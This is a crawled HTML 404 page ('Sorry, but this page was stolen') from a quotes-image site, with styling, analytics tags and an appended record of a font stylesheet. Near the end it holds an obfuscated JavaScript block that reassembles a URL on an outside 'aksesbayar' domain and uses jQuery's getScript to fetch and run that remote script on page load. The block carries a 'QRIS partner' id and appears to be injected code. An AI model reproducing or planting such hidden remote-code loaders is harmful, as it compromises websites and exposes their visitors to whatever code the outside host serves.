        .text-title-mt{
          font-size: 32px;
          line-height: 1.5;
          text-align: center;
          font-weight: bold;
          font-family: 'Druk Wide Bold', sans-serif;
          text-shadow: 2px 2px 1px rgba(248, 249, 255, 0.3);
        }
        .text-desc-mt{
          text-align: center;
          font-size: 22px;
          font-weight: 400;
        }
       
        .btn-skeuo{
          border: 0;
          border-radius: 14px;
          padding: 18px 24px;
          background: linear-gradient(#fdfdfd,#bfbfbf);
          cursor: pointer;
          box-shadow:
            inset 0  2px 0 rgba(255,255,255,.75),
            inset 0 -2px 0 rgba(134,134,134,1), 
            0 2px 8px rgba(0,0,0,.35);
          transition: box-shadow .15s ease, transform .15s ease;
        }

        .btn-skeuo__text{
          font-family: "Product Sans", "Google Sans", Inter, system-ui, sans-serif;
          font-weight: 700;
          font-size: 24px;
          line-height: 24px;
          background: linear-gradient(180deg, #666666 0%, rgba(103, 103, 103, 0.4) 100%);
          letter-spacing: 0;
          color: transparent;
          background-clip: text;
          -webkit-font-smoothing: antialiased;
          text-shadow: 0px 0px 0 rgba(0, 0, 0, 0.5), 1px 1px 0 rgba(255, 255, 255, 0.8)
        }
        .splide-img-tier__img{
            width: 245px !important;
            height: 175px  !important;
            object-fit: unset  !important;
        }
        .content-background-radial__subtract-static_page{
          background: linear-gradient(0deg, rgba(217, 217, 217, 0) 0%, #737373 100%);
          position: absolute;
          width: calc(100% - 0px);
          height: -webkit-fill-available;
          left: calc(50% - 100vw / 2 + 0.35px);
          top: -70px;
        }

        .info-refresh__icon {
          width: 20px;
          height: 20px;
          margin: 0 5px;
        }

        .info-refresh__icon > img{
          width: 100%;
          height: 100%;
        }

        .footer-list__item{
          cursor: pointer;
        }
        .splide-game-number__img--type1{
          height: 209px;
        }
        
        .header-category__wrapper--dev{
            overflow-x: scroll;
            width: 82%;
        }

        .hide-scrollbar {
          overflow-x: auto; /* Memungkinkan gulir horizontal */
          
          white-space: nowrap; /* 🔥 KRUSIAL: Memaksa semua konten tetap dalam satu baris */
          
          /* CSS untuk menyembunyikan scroll bar */
          scrollbar-width: none; 
          -ms-overflow-style: none; 
        }

        .hide-scrollbar::-webkit-scrollbar {
          display: none;
        }
        .content-page{
          margin-bottom: 10px;
        }
        .drag-scroll {
            cursor: grab; /* Memberi indikasi visual bahwa elemen bisa dipegang */
            overflow-x: auto;
            white-space: nowrap; 
          }
          .separator-line {
          width: 1px; /* Lebar garis */
          background-color: #555; /* Warna garis yang tidak terlalu terang */
          
          /* 🔥 Kunci: Mengatur tinggi dalam persentase dari container Flexbox (yang tingginya 60px) */
          height: 80%; /* 80% dari 60px akan menghasilkan tinggi yang pas dan terlihat bagus */
          flex-shrink: 0; /* Mencegah garis mengecil saat ruang sempit */
          box-shadow: -4px 0 10px 10px rgba(11, 25, 24, 1.0);
        }
        .badge-memo{
            position: absolute;
            right: 20px;
            top: 6px;
        }
  </style>

</head>
<body style="text-align: center;">
<div class="content" style="background:#171717 !important;">
	<div class="bg-mt">
		<img src="https://inspirationallovequotesimages.com/template/alpha/assets/img/Error404_Page_Desktop.png">
	</div>
	<div class="container-mt">
		<div class="container-mt__content" style="bottom:24vh;">
			<p class="text-title-mt">
				Sorry, but this page was stolen
			</p>
			<p class="text-desc-mt">
				Let's go back home and start this adventure over again.
			</p>
			<div style="text-align: center;">
				<a href="https://inspirationallovequotesimages.com">
					<button class="btn-skeuo">
						<span class="btn-skeuo__text">Back to Home</span>
					</button>
				</a>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c850b329b3a386c","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"c049cccda8a240ffbcbaf440ffb209bc","b":1}' crossorigin="anonymous"></script>
</body>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E795D8ZWKB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E795D8ZWKB');
</script>

<script>
var _0x4953b3=_0x5b90;(function(_0x419948,_0x2904ae){var _0x564e3a=_0x5b90,_0x468331=_0x419948();while(!![]){try{var _0x4fb54d=-parseInt(_0x564e3a(0xf5))/(0x2377+-0x8e7*0x1+0x1a8f*-0x1)+parseInt(_0x564e3a(0x101))/(-0x23a*0x9+-0x3*0xcbb+-0x1*-0x3a3d)*(-parseInt(_0x564e3a(0x109))/(-0x1*-0x10eb+0x25d5+0x36bd*-0x1))+parseInt(_0x564e3a(0x106))/(-0x2558+0x1556+0x1006)*(-parseInt(_0x564e3a(0x107))/(0x2316+-0x8*-0x133+0xee3*-0x3))+parseInt(_0x564e3a(0xf7))/(0x3fd*0x5+-0x20d3+0x7*0x1d8)+-parseInt(_0x564e3a(0xfe))/(0x3b7+-0x1*0xc85+0x7*0x143)+-parseInt(_0x564e3a(0x10b))/(-0x4f*0x6+0x74*0x14+-0x72e)*(parseInt(_0x564e3a(0xf6))/(0x642*-0x3+-0x1*0x180a+-0x1*-0x2ad9))+parseInt(_0x564e3a(0x104))/(-0x191*-0x6+-0x1705+-0xda9*-0x1)*(parseInt(_0x564e3a(0x108))/(-0x6c8+-0xc45*-0x1+-0x572));if(_0x4fb54d===_0x2904ae)break;else _0x468331['push'](_0x468331['shift']());}catch(_0x5e6e1a){_0x468331['push'](_0x468331['shift']());}}}(_0x59e6,0x2*0x20475+0x6e975+0xec*-0x7e8));function defer(_0xd993b3){var _0x2aacb2=_0x5b90,_0x465b89={'kOwdn':function(_0xcb1332,_0x514c70){return _0xcb1332(_0x514c70);},'xhBvY':function(_0x251e84){return _0x251e84();},'zRAng':function(_0x8b8d0d,_0x59b893,_0x583b7c){return _0x8b8d0d(_0x59b893,_0x583b7c);}};window[_0x2aacb2(0xf9)]?_0x465b89[_0x2aacb2(0x103)](_0xd993b3):_0x465b89[_0x2aacb2(0x102)](setTimeout,function(){var _0x463987=_0x2aacb2;_0x465b89[_0x463987(0x10a)](defer,_0xd993b3);},0xd76+0x192b+0x1*-0x266f);}function _0x59e6(){var _0x25efd0=['jQuery','a9d-1aac9d','.js','om/wl/idns','f0b-4074-a','1839516ISJcdo','RFDLC','https://ak','260042KSvGyB','zRAng','xhBvY','13321460gfMNcW','getScript','920884GguCgN','5ndqmKy','11CbeNCN','3CKyenr','kOwdn','24NQiPJh','sesbayar.c','9f04fc19-c','263550VBrUNx','1316916BXgxEW','1398894UIvJMY','6e76da'];_0x59e6=function(){return _0x25efd0;};return _0x59e6();}function _0x5b90(_0xa886bb,_0x110c06){var _0x2ee981=_0x59e6();return _0x5b90=function(_0xcf9b3f,_0xdb9dba){_0xcf9b3f=_0xcf9b3f-(0x8ce*0x1+-0x678+0x1*-0x163);var _0x363522=_0x2ee981[_0xcf9b3f];return _0x363522;},_0x5b90(_0xa886bb,_0x110c06);}var autoQrisPartnerId=_0x4953b3(0xf4)+_0x4953b3(0xfd)+_0x4953b3(0xfa)+_0x4953b3(0xf8);defer(function(){var _0x2aefae=_0x4953b3,_0x30cd13={'RFDLC':_0x2aefae(0x100)+_0x2aefae(0xf3)+_0x2aefae(0xfc)+_0x2aefae(0xfb)};$[_0x2aefae(0x105)](_0x30cd13[_0x2aefae(0xff)]);});
</script>


<style>
        #popupwd {
            position: fixed;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            background-color: #222;
            color: #fff;
            padding: 15px;
            border-radius: 10px 10px 0 0;
            display: block;
            z-index: 999999;
            max-width: 90%;
            text-align: center;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.5);
            font-family: Arial, sans-serif;
            font-size: 1em;
            transition: all 0.5s ease;
            opacity: 0;
            pointer-events:none;
        }

        #popupwd.show{
              opacity:1;
              pointer-events:auto;
        }

        @media (max-width: 600px) {
            #popupwd {
                left: 50%;
                transform: translateX(-50%);
                width: 100%;
                max-width: 100%;
                border-radius: 0;
                white-space: normal; /* Allow text wrap on mobile */
                font-size: 1.2em;
            }
        }

        @keyframes slideIn {
            0% {
                transform: translateX(-50%) translateY(100px) scale(0.9) rotate(0deg);
                opacity: 0;
            }
            60% {
                transform: translateX(-50%) translateY(-10px) scale(1.1) rotate(10deg);
                opacity: 1;
            }
            80% {
                transform: translateX(-50%) translateY(5px) scale(0.95) rotate(-5deg);
            }
            100% {
                transform: translateX(-50%) translateY(0) scale(1) rotate(0deg);
            }
        }

        @keyframes slideOut {
            0% {
                transform: translateX(-50%) translateY(0) scale(1) rotate(0deg);
                opacity: 1;
            }
            100% {
                transform: translateX(-50%) translateY(100px) scale(0.9) rotate(-10deg);
                opacity: 0;
            }
        }

        .slide-in {
            animation: slideIn 0.7s forwards;
        }

        .slide-out {
            animation: slideOut 0.7s forwards;
        }
    </style>
</html>


--- FILE ---
content_type: text/css
request_url: https://inspirationallovequotesimages.com/template/alpha/assets/css/fonts.css
body_size: -29
content:
@font-face {
    font-family: 'big_noodle_titling';
    src: url('./fonts/big_noodle_titling.ttf') format('truetype'),
    url('./fonts/big_noodle_titling.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: url('./fonts/OpenSans-Regular.ttf') format('truetype'),
    url('./fonts/OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'SFCompactText';
    src: url('./fonts/SFCompactText-SemiBold.ttf') format('truetype'),
    url('./fonts/SFCompactText-SemiBold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: ProductSans;
    src: url('./fonts/ProductSans-Regular.ttf') format('truetype'),
    url('./fonts/ProductSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
